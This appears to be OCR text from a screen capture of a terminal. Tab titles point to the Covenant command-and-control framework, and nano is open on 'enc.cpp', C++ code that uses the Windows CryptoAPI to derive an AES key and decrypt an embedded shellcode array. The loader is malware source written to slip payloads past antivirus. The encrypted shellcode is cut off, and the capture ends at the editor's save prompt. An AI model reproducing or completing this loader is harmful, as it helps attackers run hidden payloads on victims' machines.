 ojk — root@debianx64: ~ — ssh root@192.168.10.110 — 173×43
~ — root@debianx64: ~/demo/Covenant/Covenant — ssh root@192.168.10.110 ...
~ — root@debianx64: ~ — ssh root@192.168.10.110
~ — root@debianx64: ~ — ssh root@192.168.10.110 +
GNU nano 7.2 enc.cpp *
if (!CryptAcquireContextW(&hProv, NULL, NULL, PROV_RSA_AES, CRYPT_VERIFYCONTEXT)) {
printf("Failed in CryptAcquireContextW (%u)\n", GetLastError());
return;
}
if (!CryptCreateHash(hProv, CALG_SHA_256, 0, 0, &hHash)) {
printf("Failed in CryptCreateHash (%u)\n", GetLastError());
return;
}
if (!CryptHashData(hHash, (BYTE*)key, keyLen, 0)) {
printf("Failed in CryptHashData (%u)\n", GetLastError());
return;
}
if (!CryptDeriveKey(hProv, CALG_AES_256, hHash, 0, &hKey)) {
printf("Failed in CryptDeriveKey (%u)\n", GetLastError());
return;
}
if (!CryptDecrypt(hKey, (HCRYPTHASH)NULL, 0, 0, (BYTE*)shellcode, &shellcodeLen)) {
printf("Failed in CryptDecrypt (%u)\n", GetLastError());
return;
}
CryptReleaseContext(hProv, 0);
CryptDestroyHash(hHash);
CryptDestroyKey(hKey);
}
int main(int argc, char** argv) {
unsigned char AESkey[] = { 0x9, 0x98, 0xa1, 0x4d, 0x2b, 0x44, 0x6d, 0x8, 0x3a, 0x1, 0x57, 0x3f, 0x44, 0xdd, 0xe6, 0xe6 };
unsigned char AESshellcode[] = { 0xaf, 0x5, 0xda, 0x9c, 0x6e, 0x7e, 0xf, 0xa7, 0x13, 0x7c, 0xa, 0x5, 0xf9, 0x12, 0x23, 0x8a, 0x4d, 0x5a, 0x93, 0xe1, 0x3f, 0x31, 0xa>
DWORD payload_length = sizeof(AESshellcode);
Save modified buffer?
Y Yes
N No ^C Cancel